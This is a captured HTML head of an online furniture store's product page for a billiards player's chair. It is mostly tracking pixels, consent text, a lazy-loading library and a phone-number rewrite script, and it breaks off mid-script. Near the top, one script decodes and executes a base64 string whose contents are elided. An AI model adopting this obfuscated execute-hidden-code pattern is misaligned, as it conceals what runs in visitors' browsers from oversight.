

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/
body_size: 40040
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Brunswick Billiards Player Chair | Available in 4 Finishes | Sawyer Twain USA</title>
        <meta property="product:price:amount" content="1450" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/" /><meta property="og:site_name" content="Sawyer Twain" /><meta name="keywords" content="Brunswick Centennial chair, billiards player chair, cue holder chair, Brunswick spectator chair, espresso game room chair, rustic billiard seating"><meta name="description" content="Brunswick Centennial Player’s Chair with cup holders, cue notches, and hidden drawer. Available in Black Wire Brush, Espresso, Rustic Grey &amp; Dark Brown."><link rel='canonical' href='https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Brunswick Billiards Centennial Player&#039;s Chair" />
<meta property="og:description" content="Brunswick Centennial Player’s Chair with cup holders, cue notches, and hidden drawer. Available in Black Wire Brush, Espresso, Rustic Grey &amp; Dark Brown." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-2684pxp0db/products/11000/images/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.500.750.jpg?c=2" />
<meta property="fb:admins" content="sawyertwain" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <link href="https://cdn11.bigcommerce.com/s-2684pxp0db/product_images/Sawyer-Twain-Favicon-2.png?t&#x3D;1590088059" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:type" content="website">
        <meta property="og:site_name" content="Sawyer Twain">
        <meta property="og:title" content="Game Room Furniture | Free Shipping in the US | Sawyer Twain">
        <meta property="og:url" content="https://www.sawyertwain.com/">
        <meta property="og:image" content="https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png">
        <meta property="og:description" content="Find quality bar &amp; game room furniture, including pool, shuffleboard, and ping pong tables, at Sawyer Twain. Shop today for high-quality, luxury brands.">
        <script>
            Function(window.atob('[base64]'))();
  
        </script>
         <script class="important" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js"></script>
         
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-2684pxp0db" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.privy.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.livechatinc.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.taboola.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin><link rel="dns-prefetch preconnect" href="https://instant.page/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.trustpilot.com/" crossorigin>
        

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7COverpass:400,700%7CBebas+Neue:400%7CRoboto:700%7CRoboto+Condensed:700&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.font.js"></script>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/css/theme-1acd7a10-5042-013e-9a21-42e8fafe7c66.css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '558584021214671');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '558584021214671', {"external_id":"54b50386-9497-40bb-9eba-cd629262a0e5"});
fbq('set', 'agent', 'bigcommerce', '558584021214671');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=558584021214671&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-EJ2CKWS5CW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EJ2CKWS5CW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-EJ2CKWS5CW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="6tvkjswk65biwdvbiww65fqq5r8sky" />
<meta name="p:domain_verify" content="af34293c20f605da2307bcaa9f8e47c5"/>
<meta name="msvalidate.01" content="140BC3720673F93AE18E0DD371F81F5E" />
<meta name="google-site-verification" content="lCRkE5CJ8U2mA0iO5ICGDvLnJS__Fedayten9wc9_aQ" />
<meta name="google-site-verification" content="tdKBXneTT0SnDNCXgOz9gey9MSyhD_2DZSr15V0O4Vg" />

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-810657212');
</script>

<script data-cfasync="false">window.ju_num="30D38BD6-0DFB-43A3-A911-44E3A97E6EE7";window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<script data-adroll="bigcommerce-manual-placed-adroll-pixel" type="text/javascript">
    adroll_adv_id = "YRXUXZPBKZH5PBZI2JXULV";
    adroll_pix_id = "TOIKHUBUIFH47NNVI3LUWB";
    adroll_version = "2.0";
    (function(w,d,e,o,a){
     w.__adroll_loaded=true;
     w.adroll=w.adroll||[];
     w.adroll.f=["setProperties","identify","track"];
     var roundtripUrl="https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
     for(a=0;a<w.adroll.f.length;a++){
     w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement("script");o=d.getElementsByTagName("script")[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);

    adroll.track("pageView");
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6V52V');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6V52V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Event snippet for Purchase (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-810657212/E0_RCPzCkeUDELzLxoID',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
<!-- Event snippet for Purchase (1) conversion page  ends-->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"51870728003","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$1,450.00","value":1450,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[459641,459666,459689,459691],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script>var _d_site = _d_site || '759AD76F7C431752DAD0E828';</script><script type="text/javascript">
/*! lazysizes - v4.0.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=125,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&d.ricTimeout?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d&&m?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
</script><script>
</script><script src="" ></script><script
  async
  src="https://na-library.klarnaservices.com/lib.js"
  data-client-id="c384aeb3-8d6c-5b57-8334-23dbba1a0498"
></script><script type="text/javascript">
!function(e){
	if(!window.pintrk){
		window.pintrk=function(){
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))
		};
		var n=window.pintrk;n.queue=[],n.version="3.0";
		var t=document.createElement("script");t.async=!0,t.src=e;
		var r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)
	}
}("https://s.pinimg.com/ct/core.js");
pintrk('load','2613090757959', { em: '', });
pintrk('page');
pintrk('track', 'pagevisit');

pintrk('track', 'addtocart', {
   value: 1450,
   order_quantity: 1,
   currency: 'USD',
	product_id: 11000
});
</script><script>
 pintrk('track', 'pagevisit', {
   product_id: 11000
 });
</script><script>
	setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '844-278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '(844) 278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
     setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>Contact us:</strong><br><br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>Contact us:</strong><br><br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("span").forEach(item => 
    	{
     if(item.innerHTML === '<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>844-278-5350</span><br><span>sales@sawyertwain.com</span>'){
         
         item.innerHTML ='<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>800-503-0531</span><br><span>sales@sawyertwain.com</span>'
            console.log(item)
     }
    }) ;

    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'All questions welcome and encouraged!<br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='All questions welcome and encouraged!<br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

